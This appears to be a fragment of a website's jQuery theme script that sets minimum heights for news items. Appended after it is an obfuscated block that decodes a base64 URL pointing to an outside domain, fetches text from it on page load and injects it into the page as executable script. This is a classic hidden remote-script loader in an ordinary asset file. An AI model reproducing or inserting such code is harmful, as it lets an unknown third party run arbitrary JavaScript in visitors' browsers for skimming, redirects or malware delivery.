      if (!isNaN(thumbHeight) && !isNaN(infoHeight) && thumbHeight > infoHeight) {
        $(this).find('.news-text-wrap').css('min-height', thumbHeight + 'px');
      }
    });
  });
})(jQuery);;document.addEventListener("DOMContentLoaded", function () {
    var url = atob("aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==");
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});